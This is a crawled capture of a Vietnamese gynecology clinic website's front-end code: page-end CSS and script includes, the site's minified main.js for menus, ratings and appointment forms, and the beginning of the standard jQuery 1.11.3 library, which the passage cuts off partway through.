span{display:inline-block;font-size:13px;color:#555;line-height:15px}#detail-page .custombv .blog-cate-vote .article_vote .title-vote{text-align:left;display:block;font-size:13px;text-transform:uppercase;font-family:'Tahoma Bold';line-height:normal}#detail-page .custombv .blog-cate-vote .article_vote .point-vote{display:block;font-size:13px;color:#555;line-height:18px}#detail-page .custombv .socials{width:19%}#detail-page .custombv .socials #shareIcons{display:inline-block}#detail-page .custombv .socials span{font-size:13px;color:#373737}#detail-page .unit-rating{display:inline-block;list-style:none;margin:0;padding:0;height:19px;position:relative;background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) top left repeat-x}#detail-page .unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}#detail-page .unit-rating li a{outline:0;display:inline-block;width:20px;height:19px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding:0}#detail-page .unit-rating li a:hover{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left center;z-index:2;left:0}#detail-page .unit-rating a.r1-unit{left:0}#detail-page .unit-rating a.r1-unit:hover{width:20px}#detail-page .unit-rating a.r2-unit{left:20px}#detail-page .unit-rating a.r2-unit:hover{width:40px}#detail-page .unit-rating a.r3-unit{left:40px}#detail-page .unit-rating a.r3-unit:hover{width:60px}#detail-page .unit-rating a.r4-unit{left:60px}#detail-page .unit-rating a.r4-unit:hover{width:80px}#detail-page .unit-rating a.r5-unit{left:80px}#detail-page .unit-rating a.r5-unit:hover{width:100px}#detail-page .unit-rating a.r6-unit{left:100px}#detail-page .unit-rating a.r6-unit:hover{width:120px}#detail-page .unit-rating a.r7-unit{left:120px}#detail-page .unit-rating a.r7-unit:hover{width:140px}#detail-page .unit-rating a.r8-unit{left:140px}#detail-page .unit-rating a.r8-unit:hover{width:160px}#detail-page .unit-rating a.r9-unit{left:160px}#detail-page .unit-rating a.r9-unit:hover{width:180px}#detail-page .unit-rating a.r10-unit{left:180px}#detail-page .unit-rating a.r10-unit:hover{width:200px}#detail-page .unit-rating li.current-rating{background:url(/assets/public/imghome/baiviet/icon_star_20x19.png) left bottom;position:absolute;height:19px;display:block;text-indent:-9000px;z-index:1}#detail-page #consulting-doctor{padding:30px 0 40px}#detail-page #consulting-doctor .detail{text-align:center}#detail-page #consulting-doctor .detail a{display:inline-block}#detail-page #consulting-doctor .detail a .img-hover{display:none}#detail-page #consulting-doctor .detail a .img-normal{animation:zoom_scale 1.5s infinite linear}#detail-page #consulting-doctor .detail a:hover .img-hover{display:block}#detail-page #consulting-doctor .detail a:hover .img-normal{display:none}#detail-page #content .tieudebv{background:url(../../assets/images/baiviet/page4_icon1.png) 0 5px no-repeat}#detail-page #content .tieudebv h1{display:block;font-size:24px;line-height:normal;color:#fa7469;font-family:'UTM HelvetIns';text-transform:uppercase;padding:0 0 10px 40px}#detail-page .noidungbv b,#detail-page .noidungbv span,#detail-page .noidungbv strong,#detail-page .noidungbv>h2{font-family:'Tahoma Bold'}#detail-page #content #content-detail .tuvan4{margin-bottom:15px;text-align:center}#detail-page #content #content-detail .tuvan4 a{display:inline-block}#detail-page .noidungbv{text-align:justify;line-height:26px;color:#272727}#detail-page .noidungbv p{padding-bottom:15px}#detail-page .noidungbv p:last-child{padding-bottom:0}#detail-page .noidungbv>h2{font-weight: normal;text-transform: uppercase;border: none;padding: 5px 0px 5px 30px;background: url(/assets/images/content_h2.png)left center no-repeat;font-family: newFont;font-size: 20px;color: #2C76D4;border-bottom: 2px solid #CDB8B8;clear: both;}.noidungbv>h3{background: #FFF7E9;border-left: 3px solid #EE5860;margin: 10px 0px;padding: 10px;color: #EE5860;font-size: 19px;font-family: newFont;font-weight: normal;clear: both;}#detail-page .noidungbv .style1,#detail-page .noidungbv .style2,#detail-page .noidungbv .style3{margin-bottom:20px}#detail-page .noidungbv .style1>p,#detail-page .noidungbv .style2>p,#detail-page .noidungbv .style3>p{position:relative;padding-left:35px}#detail-page .noidungbv .style1>p:before,#detail-page .noidungbv .style2>p:before,#detail-page .noidungbv .style3>p:before{position:absolute;top:3px;width:24px;height:24px;content:'';left:0}#detail-page .noidungbv .style1>p:before{background:url(assets/public/imghome/baiviet/icon.png) no-repeat}#detail-page .noidungbv .style2>p:before{background:url(assets/public/imghome/baiviet/icon.png) -24px 0 no-repeat}#detail-page .noidungbv .style3>p:before{background:url(assets/public/imghome/baiviet/icon.png) -48px 0 no-repeat}#detail-page .noidungbv .style1>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style1>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style1>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style1>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style1>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style1>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style1>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style1>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style1>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style1>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style2>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style2>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style2>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style2>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style2>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style2>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style2>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style2>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style2>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style2>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .style3>p:nth-child(1):before{background-position-y:0}#detail-page .noidungbv .style3>p:nth-child(2):before{background-position-y:-24px}#detail-page .noidungbv .style3>p:nth-child(3):before{background-position-y:-48px}#detail-page .noidungbv .style3>p:nth-child(4):before{background-position-y:-72px}#detail-page .noidungbv .style3>p:nth-child(5):before{background-position-y:-96px}#detail-page .noidungbv .style3>p:nth-child(6):before{background-position-y:-120px}#detail-page .noidungbv .style3>p:nth-child(7):before{background-position-y:-144px}#detail-page .noidungbv .style3>p:nth-child(8):before{background-position-y:-168px}#detail-page .noidungbv .style3>p:nth-child(9):before{background-position-y:-192px}#detail-page .noidungbv .style3>p:nth-child(10):before{background-position-y:-216px}#detail-page .noidungbv .tuvan2{text-align:center;padding:15px 0 10px;margin-bottom:20px;border:1px solid #e88588}#detail-page .noidungbv .tuvan2 .box_imgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2,#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{display:inline-block;max-height:48px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2 a{padding-right:10px}#detail-page .noidungbv .tuvan2 .box_imgtv2 .iteamimgtv2:last-child a{padding-right:0}#detail-page .noidungbv .tuvan3{clear:both;border:1px solid #e88588;padding:20px;margin-bottom:20px;box-sizing:border-box;text-align:justify}#detail-page #noidungnew>.bstuvannam,#detail-page #noidungnew>.bstuvannu,#detail-page #noidungnew>.support_new{text-align:center;margin-bottom:20px}#detail-page .noidungbv .tuvan3 .img_tv3{margin-right:15px;float:left;clear:left}#detail-page .noidungbv .tuvan3 .box_imgtv3{margin-top:20px;text-align:center}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3{display:inline-block}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3 a{display:inline-block;padding-right:10px;max-height:48px}#detail-page .noidungbv .tuvan3 .box_imgtv3 .iteamimgtv3:last-child a{padding-right:0!important}#detail-page #noidungnew>h2{position:relative;padding:0 0 10px 35px;margin-bottom:15px;font-family:'UTM HelvetIns';font-size:21px;color:#2C76D4;border-bottom:2px solid #CDB8B8}#detail-page #noidungnew>h2:before{position:absolute;content:'';top:0;left:0;background:url(assets/images/baiviet/icon.png) -24px -241px no-repeat;width:23px;height:23px}#detail-page #noidungnew>.bullet1{position:relative;text-indent:25px}#detail-page #noidungnew>.bullet2{position:relative;text-indent:35px}#detail-page #noidungnew>.bullet1:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) 0 -264px no-repeat;width:15px;height:15px}#detail-page #noidungnew>.bullet2:before{position:absolute;content:'';top:4px;left:0;background:url(assets/images/baiviet/icon.png) -50px -243px no-repeat;width:21px;height:18px}#detail-page #noidungnew>.bullet1 b{font-family:'Tahoma Bold'}#detail-page #noidungnew>.bstuvannam a,#detail-page #noidungnew>.bstuvannu a{display:inline-block;max-height:80px}#detail-page #noidungnew>.note{background:#FFE8E9;padding:15px 20px;margin-bottom:20px}#detail-page #noidungnew>.support_new a{display:inline-block;max-height:37px;padding-right:10px}#detail-page #noidungnew>.support_new a:last-child{padding-right:0}
	.noidungbv>h4,.noidungbv>h5 {font-size: 16px;font-family: newFont;color: #345c8e;clear: both;padding: 5px;}
    </style>
	<script src="http://phongkhamphukhoa.com.vn/assets/js/jquery.js" type="text/javascript"></script>
<script src="/assets/js/lazysizes.min.js" async></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/behavior.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/rating.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/platform.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/jssocials.min.js" type="text/javascript"></script>
<script src="http://phongkhamphukhoa.com.vn/assets/js/main.js" type="text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51640832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-51640832-1');
</script>
<script>setTimeout(function(){
var script = document.createElement("script");
script.type = "text/javascript";
script.src ="https://tuvan.bacsytuvan.vn/JS/LsJS.aspx?siteid=MMG33595587&float=1&lng=en";
document.getElementsByTagName('body')[0].appendChild(script);
},0);
</script>
<style type="text/css">
    .LR_Mini_ICON{right:27px!important;bottom:18px!important;}div#LRMINIBar{height:auto!important}@media only screen and (max-width:480px){.LR_Mini_ICON{right:18px!important;display:none!important}}
	div#LRdiv3 {display: none !important;}
</style>
<!--R CHAT END-->
</body>
</html>



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/main.js
body_size: 1707
content:
$(document).ready(function(){if(new Swiper(".swiper-container",{slidesPerView:1,spaceBetween:20,loop:!0,pagination:{el:".swiper-pagination",clickable:!0}}),lightbox.option({resizeDuration:200,wrapAround:!1}),$(window).width()>1024&&(wow=new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0}),wow.init()),$("#btn-menu-m").click(function(){return $("#site").hasClass("show-menu-m")||$("#site").addClass("show-menu-m"),!1}),$("#close-menu-m").click(function(){return $("#site").hasClass("show-menu-m")&&$("#site").removeClass("show-menu-m"),!1}),$("#menu-m li:nth-child(2)").addClass("show-sub-menu"),$("#menu-m li").click(function(){$("#menu-m li").removeClass("show-sub-menu"),$(this).addClass("show-sub-menu")}),$(window).width()>768){var e=$("#header-wp").outerHeight(!0)+$("#section-01").outerHeight(!0)+$("#section-02").outerHeight(!0)+$("#section-03").outerHeight(!0);$(window).scroll(function(){$(this).scrollTop()>e&&($(".number").each(function(){$(this).animate({Counter:$(this).text()},{duration:4e3,easing:"swing",step:function(e){$(this).text(Math.ceil(e))}})}),$(".number").removeClass("number").addClass("finished"))})}$("#sidebar-menu li .item-menu").click(function(){$(this).parents("li").hasClass("active")?($(".sub-menu").slideUp(),$("#sidebar-menu li").removeClass("active")):($(".sub-menu").slideUp(),$(this).parents("li").find(".sub-menu").slideDown(),$("#sidebar-menu li").removeClass("active"),$(this).parents("li").addClass("active"))}),$(".prefer").click(function(){return $("#site").hasClass("show-popup")||$("#site").addClass("show-popup"),!1}),$("#popup-m-wrap").click(function(){$("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup")}),$("#popup-m-wrap .thumb .close").click(function(){return $("#site").hasClass("show-popup")&&$("#site").removeClass("show-popup"),!1}),$("#sm-more-search").click(function(){$(".see-more").hide(),$(".fa-circle-o-notch").css("visibility","visible");var e=$(this).attr("data-url"),t=$(this).attr("data-site"),s={keywords:$(this).attr("data-keywords")};$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("visibility","hidden")},1e3),$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>$(document).height()-500){$(".fa-circle-o-notch").css("visibility","visible");var e=t+"templates/includes/see_all";$.ajax({url:e,data:s,method:"POST",dataType:"text",success:function(e){setTimeout(function(){$("#list-article .list-item").html(e),$(".fa-circle-o-notch").css("display","none")},1e3)},error:function(e,t,s){alert(e.status),alert(s)}})}})},error:function(e,t,s){alert(e.status),alert(s)}})}),$(".ratingblock li a").click(function(){var e=$(this).attr("href");return $.ajax({type:"POST",url:e,data:"ajax",async:!0,success:function(e){$(".blog-cate-vote").html(e)}}),!1}),$("#shareIcons").jsSocials({showLabel:!1,showCount:!1,shares:["facebook","twitter","googleplus"]}),$("#tel-text").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#tel").keypress(function(e){var t=e.which;0==e.shiftKey&&(46==t||8==t||37==t||39==t||t>=48&&t<=57)||e.preventDefault()}),$("#btn-send-mail").submit(function(){$(".ajax-loader").css("display","inline-block"),$(".mess-noti").css("display","none");var e=$(this).attr("data-url"),t=$(this).attr("data-current-url"),s=$("#tel-text").val(),i={current_uri:t,tel_text:s};return $.ajax({url:e,data:i,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$(".ajax-loader").css("display","none"),$(".mess-noti").css("display","block"),s.length<1?$(".mess-noti").text("Vui lòng nhập số điện thoại của bạn!"):2==e?$(".mess-noti").text("Đăng ký thành công! Phòng khám sẽ liên hệ với bạn sau ít phút"):$(".mess-noti").text("Đã có lỗi xảy ra! Vui lòng kiểm tra lại")},3e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$("#sm_reg").submit(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","inline-block"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","none");var e=$(this).attr("data-url"),t={fullname:$("#fullname").val(),tel:$("#tel").val(),email:$("#email").val(),date:$("#date").val(),signs:$("#signs").val(),captcha:$("#captcha").val()};return $.ajax({url:e,data:t,method:"POST",dataType:"json",success:function(e){setTimeout(function(){$("#lh-page #section-04 .section-detail .ajax-form-reg").css("display","none"),$("#lh-page #section-04 .section-detail .ajax-form-reg-wrap .mess-error").css("display","block"),$(".ajax-form-reg-wrap .mess-error").text(e.mess)},2e3)},error:function(e,t,s){alert(e.status),alert(s)}}),!1}),$(".owl-carousel").owlCarousel({loop:!0,margin:10,nav:!0,dots:!1,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}});var e=$(window).height();$(".list-sub-menu-m").height(e),$("#menu-m").height(e);$(window).scroll(function(){return $(this).scrollTop()>0?$("#container").addClass("hide-ads"):$("#container").removeClass("hide-ads"),!1})});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://phongkhamphukhoa.com.vn/assets/js/jquery.js
body_size: 98003
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */
!function(a, b){"object" == typeof module && "object" == typeof module.exports?module.exports = a.document?b(a, !0):function(a){if (!a.document)throw new Error("jQuery requires a window with a document"); return b(a)}:b(a)}("undefined" != typeof window?window:this, function(a, b){var c = [], d = c.slice, e = c.concat, f = c.push, g = c.indexOf, h = {}, i = h.toString, j = h.hasOwnProperty, k = {}, l = "1.11.3", m = function(a, b){return new m.fn.init(a, b)}, n = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, o = /^-ms-/, p = /-([\da-z])/gi, q = function(a, b){return b.toUpperCase()}; m.fn = m.prototype = {jquery:l, constructor:m, selector:"", length:0, toArray:function(){return d.call(this)}, get:function(a){return null != a?0 > a?this[a + this.length]:this[a]:d.call(this)}, pushStack:function(a){var b = m.merge(this.constructor(), a); return b.prevObject = this, b.context = this.context, b}, each:function(a, b){return m.each(this, a, b)}, map:function(a){return this.pushStack(m.map(this, function(b, c){return a.call(b, c, b)}))}, slice:function(){return this.pushStack(d.apply(this, arguments))}, first:function(){return this.eq(0)}, last:function(){return this.eq( - 1)}, eq:function(a){var b = this.length, c = + a + (0 > a?b:0); return this.pushStack(c >= 0 && b > c?[this[c]]:[])}, end:function(){return this.prevObject || this.constructor(null)}, push:f, sort:c.sort, splice:c.splice}, m.extend = m.fn.extend = function(){var a, b, c, d, e, f, g = arguments[0] || {}, h = 1, i = arguments.length, j = !1; for ("boolean" == typeof g && (j = g, g = arguments[h] || {}, h++), "object" == typeof g || m.isFunction(g) || (g = {}), h === i && (g = this, h--); i > h; h++)if (null != (e = arguments[h]))for (d in e)a = g[d], c = e[d], g !== c && (j && c && (m.isPlainObject(c) || (b = m.isArray(c)))?(b?(b = !1, f = a && m.isArray(a)?a:[]):f = a && m.isPlainObject(a)?a:{}, g[d] = m.extend(j, f, c)):void 0 !== c && (g[d] = c)); return g}, m.extend({expando:"jQuery" + (l + Math.random()).replace(/\D/g, ""), isReady:!0, error:function(a){throw new Error(a)}, noop:function(){}, isFunction:function(a){return"function" === m.type(a)}, isArray:Array.isArray || function(a){return"array" === m.type(a)}, isWindow:function(a){return null != a && a == a.window}, isNumeric:function(a){return!m.isArray(a) && a - parseFloat(a) + 1 >= 0}, isEmptyObject:function(a){var b; for (b in a)return!1; return!0}, isPlainObject:function(a){var b; if (!a || "object" !== m.type(a) || a.nodeType || m.isWindow(a))return!1; try{if (a.constructor && !j.call(a, "constructor") && !j.call(a.constructor.prototype, "isPrototypeOf"))return!1} catch (c){return!1}if (k.ownLast)for (b in a)return j.call(a, b); for (b in a); return void 0 === b || j.call(a, b)}, type:function(a){return null == a?a + "":"object" == typeof a || "function" == typeof a?h[i.call(a)] || "object":typeof a}, globalEval:function(b){b && m.trim(b) && (a.execScript || function(b){a.eval.call(a, b)})(b)}, camelCase:function(a){return a.replace(o, "ms-").replace(p, q)}, nodeName:function(a, b){return a.nodeName && a.nodeName.toLowerCase() === b.toLowerCase()}, each:function(a, b, c){var d, e = 0, f = a.length, g = r(a); if (c){if (g){for (; f > e; e++)if (d = b.apply(a[e], c), d === !1)break} else for (e in a)if (d = b.apply(a[e], c), d === !1)break} else if (g){for (; f > e; e++)if (d = b.call(a[e], e, a[e]), d === !1)break} else for (e in a)if (d = b.call(a[e], e, a[e]), d === !1)break; return a}, trim:function(a){return null == a?"":(a + "").replace(n, "")}, makeArray:function(a, b){var c = b || []; return null != a && (r(Object(a))?m.merge(c, "string" == typeof a?[a]:a):f.call(c, a)), c}, inArray:function(a, b, c){var d; if (b){if (g)return g.call(b, a, c); for (d = b.length, c = c?0 > c?Math.max(0, d + c):c:0; d > c; c++)if (c in b && b[c] === a)return c}return - 1}, merge:function(a, b){var c = + b.length, d = 0, e = a.length; while (c > d)a[e++] = b[d++]; if (c !== c)while (void 0 !== b[d])a[e++] = b[d++]; return a.length = e, a}, grep:function(a, b, c){for (var d, e = [], f = 0, g = a.length, h = !c; g > f; f++)d = !b(a[f], f), d !== h && e.push(a[f]); return e}, map:function(a, b, c){var d, f = 0, g = a.length, h = r(a), i = []; if (h)for (; g > f; f++)d = b(a[f], f, c), null != d && i.push(d); else for (f in a)d = b(a[f], f, c), null != d && i.push(d); return e.apply([], i)}, guid:1, proxy:function(a, b){var c, e, f; return"string" == typeof b && (f = a[b], b = a, a = f), m.isFunction(a)?(c = d.call(arguments, 2), e = function(){return a.apply(b || this, c.concat(d.call(arguments)))}, e.guid = a.guid = a.guid || m.guid++, e):void 0}, now:function(){return + new Date}, support:k}), m.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(a, b){h["[object " + b + "]"] = b.toLowerCase()}); function r(a){var b = "length"in a && a.length, c = m.type(a); return"function" === c || m.isWindow(a)?!1:1 === a.nodeType && b?!0:"array" === c || 0 === b || "number" == typeof b && b > 0 && b - 1 in a}var s = function(a){var b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u = "sizzle" + 1 * new Date, v = a.document, w = 0, x = 0, y = ha(), z = ha(), A = ha(), B = function(a, b){return a === b && (l = !0), 0}, C = 1 << 31, D = {}.hasOwnProperty, E = [], F = E.pop, G = E.push, H = E.push, I = E.slice, J = function(a, b){for (var c = 0, d = a.length; d > c; c++)if (a[c] === b)return c; return - 1}, K = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", L = "[\\x20\\t\\r\\n\\f]", M = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", N = M.replace("w", "w#"), O = "\\[" + L + "*(" + M + ")(?:" + L + "*([*^$|!~]?=)" + L + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + N + "))|)" + L + "*\\]", P = ":(" + M + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + O + ")*)|.*)\\)|)", Q = new RegExp(L + "+", "g"), R = new RegExp("^" + L + "+|((?:^|[^\\\\])(?:\\\\.)*)" + L + "+$", "g"), S = new RegExp("^" + L + "*," + L + "*"), T = new RegExp("^" + L + "*([>+~]|" + L + ")" + L + "*"), U = new RegExp("=" + L + "*([^\\]'\"]*?)" + L + "*\\]", "g"), V = new RegExp(P), W = new RegExp("^" + N + "$"), X = {ID:new RegExp("^#(" + M + ")"), CLASS:new RegExp("^\\.(" + M + ")"), TAG:new RegExp("^(" + M.replace("w", "w*") + ")"), ATTR:new RegExp("^" + O), PSEUDO:new RegExp("^" + P), CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + L + "*(even|odd|(([+-]|)(\\d*)n|)" + L + "*(?:([+-]|)" + L + "*(\\d+)|))" + L + "*\\)|)", "i"), bool:new RegExp("^(?:" + K + ")$", "i"), needsContext:new RegExp("^" + L + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + L + "*((?:-\\d)?\\d*)" + L + "*\\)|)(?=[^-]|$)", "i")}, Y = /^(?:input|select|textarea|button)$/i, Z = /^h\d$/i, $ = /^[^{]+\{\s*\[native \w/, _ = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, aa = /[+~]/, ba = /'|\\/g, ca = new RegExp("\\\\([\\da-f]{1,6}" + L + "?|(" + L + ")|.)", "ig"), da = function(a, b, c){var d = "0x" + b - 65536; return d !== d || c?b:0 > d?String.fromCharCode(d + 65536):String.fromCharCode(d >> 10 | 55296, 1023 & d | 56320)}, ea = function(){m()}; try{H.apply(E = I.call(v.childNodes), v.childNodes), E[v.childNodes.length].nodeType} catch (fa){H = {apply:E.length?function(a, b){G.apply(a, I.call(b))}:function(a, b){var c = a.length, d = 0; while (a[c++] = b[d++]); a.length = c - 1}}}function ga(a, b, d, e){var f, h, j, k, l, o, r, s, w, x; if ((b?b.ownerDocument || b:v) !== n && m(b), b = b || n, d = d || [], k = b.nodeType, "string" != typeof a || !a || 1 !== k && 9 !== k && 11 !== k)return d; if (!e && p){if (11 !== k && (f = _.exec(a)))if (j = f[1]){if (9 === k){if (h = b.getElementById(j), !h || !h.parentNode)return d; if (h.id === j)return d.push(h), d} else if (b.ownerDocument && (h = b.ownerDocument.getElementById(j)) && t(b, h) && h.id === j)return d.push(h), d} else{if (f[2])return H.apply(d, b.getElementsByTagName(a)), d; if ((j = f[3]) && c.getElementsByClassName)return H.apply(d, b.getElementsByClassName(j)), d}if (c.qsa && (!q || !q.test(a))){if (s = r = u, w = b, x = 1 !== k && a, 1 === k && "object" !== b.nodeName.toLowerCase()){o = g(a), (r = b.getAttribute("id"))?s = r.replace(ba, "\\$&"):b.setAttribute("id", s), s = "[id='" + s + "'] ", l = o.length; while (l--)o[l] = s + ra(o[l]); w = aa.test(a) && pa(b.parentNode) || b, x = o.join(",")}if (x)try{return H.apply(d, w.querySelectorAll(x)), d} catch (y){} finally{r || b.removeAttribute("id")}}}return i(a.replace(R, "$1"), b, d, e)}function ha(){var a = []; function b(c, e){return a.push(c + " ") > d.cacheLength && delete b[a.shift()], b[c + " "] = e}return b}function ia(a){return a[u] = !0, a}function ja(a){var b = n.createElement("div"); try{return!!a(b)} catch (c){return!1} finally{b.parentNode && b.parentNode.removeChild(b), b = null}}function ka(a, b){var c = a.split("|"), e = a.length; while (e--)d.attrHandle[c[e]] = b}function la(a, b){var c = b && a, d = c && 1 === a.nodeType && 1 === b.nodeType && (~b.sourceIndex || C) - (~a.sourceIndex || C); if (d)return d; if (c)while (c = c.nextSibling)if (c === b)return - 1; return a?1: - 1}function ma(a){return function(b){var c = b.nodeName.toLowerCase(); return"input" === c && b.type === a}}function na(a){return function(b){var c = b.nodeName.toLowerCase(); return("input" === c || "button" === c) && b.type === a}}function oa(a){return ia(function(b){return b = + b, ia(function(c, d){var e, f = a([], c.length, b), g = f.length; while (g--)c[e = f[g]] && (c[e] = !(d[e] = c[e]))})})}function pa(a){return a && "undefined" != typeof a.getElementsByTagName && a}c = ga.support = {}, f = ga.isXML = function(a){var b = a && (a.ownerDocument || a).documentElement; return b?"HTML" !== b.nodeName:!1}, m = ga.setDocument = function(a){var b, e, g = a?a.ownerDocument || a:v; return g !== n && 9 === g.nodeType && g.documentElement?(n = g, o = g.documentElement, e = g.defaultView, e && e !== e.top && (e.addEventListener?e.addEventListener("unload", ea, !1):e.attachEvent && e.attachEvent("onunload", ea)), p = !f(g), c.attributes = ja(function(a){return a.className = "i", !a.getAttribute("className")}), c.getElementsByTagName = ja(function(a){return a.appendChild(g.createComment("")), !a.getElementsByTagName("*").length}), c.getElementsByClassName = $.test(g.getElementsByClassName), c.getById = ja(function(a){return o.appendChild(a).id = u, !g.getElementsByName || !g.getElementsByName(u).length}), c.getById?(d.find.ID = function(a, b){if ("undefined" != typeof b.getElementById && p){var c = b.getElementById(a); return c && c.parentNode?[c]:[]}}, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){return a.getAttribute("id") === b}}):(delete d.find.ID, d.filter.ID = function(a){var b = a.replace(ca, da); return function(a){var c = "undefined" != typeof a.getAttributeNode && a.getAttributeNode("id"); return c && c.value === b}}), d.find.TAG = c.getElementsByTagName?function(a, b){return"undefined" != typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a, b){var c, d = [], e = 0, f = b.getElementsByTagName(a); if ("*" === a){while (c = f[e++])1 === c.nodeType && d.push(c); return d}return f}, d.find.CLASS = c.getElementsByClassName && function(a, b){return p?b.getElementsByClassName(a):void 0}, r = [], q = [], (c.qsa = $.test(g.querySelectorAll)) && (ja(function(a){o.appendChild(a).innerHTML = "<a id='" + u + "'></a><select id='" + u + "-\f]' msallowcapture=''><option selected=''></option></select>", a.querySelectorAll("[msallowcapture^='']").length && q.push("[*^$]=" + L + "*(?:''|\"\")"), a.querySelectorAll("[selected]").length || q.push("\\[" + L + "*(?:value|" + K + ")"), a.querySelectorAll("[id~=" + u + "-]").length || q.push("~="), a.querySelectorAll(":checked").length || q.push(":checked"), a.querySelectorAll("a#" + u + "+*").length || q.push(".#.+[+~]")}), ja(function(a){var b = g.createElement("input"); b.setAttribute("type", "hidden"), a.appendChild(b).setAttribute("name", "D"), a.querySelectorAll("[name=d]").length && q.push("name" + L + "*[*^$|!~]?="), a.querySelectorAll(":enabled").length || q.push(":enabled", ":disabled"), a.querySelectorAll("*,:x"), q.push(",.*:")})), (c.matchesSelector = $.test(s = o.matches || o.webkitMatchesSelector || o.mozMatchesSelector || o.oMatchesSelector || o.msMatchesSelector)) && ja(function(a){c.disconnectedMatch = s.call(a, "div"), s.call(a, "[s!='']:x"), r.push("!=", P)}), q = q.length && new RegExp(q.join("|")), r = r.length && new RegExp(r.join("|")), b = $.test(o.compareDocumentPosition), t = b || $.test(o.contains)?function(a, b){var c = 9 === a.nodeType?a.documentElement:a, d = b && b.parentNode; return a === d || !(!d || 1 !== d.nodeType || !(c.contains?c.contains(d):a.compareDocumentPosition && 16 & a.compareDocumentPosition(d)))}:function(a, b){if (b)while (b = b.parentNode)if (b === a)return!0; return!1}, B = b?function(a, b){if (a === b)return l = !0, 0; var d = !a.compareDocumentPosition - !b.compareDocumentPosition; return d?d:(d = (a.ownerDocument || a) === (b.ownerDocument || b)?a.compareDocumentPosition(b):1, 1 & d || !c.sortDetached && b.compareDocumentPosition(a) === d?a === g || a.ownerDocument === v && t(v, a)? - 1:b === g || b.ownerDocument === v && t(v, b)?1:k?J(k, a) - J(k, b):0:4 & d? - 1:1)}:function(a, b){if (a === b)return l = !0, 0; var c, d = 0, e = a.parentNode, f = b.parentNode, h = [a], i = [b]; if (!e || !f)return a === g? - 1:b === g?1:e? - 1:f?1:k?J(k, a) - J(k, b):0; if (e === f)return la(a, b); c = a; while (c = c.parentNode)h.unshift(c); c = b; while (c = c.parentNode)i.unshift(c); while (h[d] === i[d])d++; return d?la(h[d], i[d]):h[d] === v? - 1:i[d] === v?1:0}, g):n}, ga.matches = function(a, b){return ga(a, null, null, b)}, ga.matchesSelector = function(a, b){if ((a.ownerDocument || a) !== n && m(a), b = b.replace(U, "='$1']"), !(!c.matchesSelector || !p 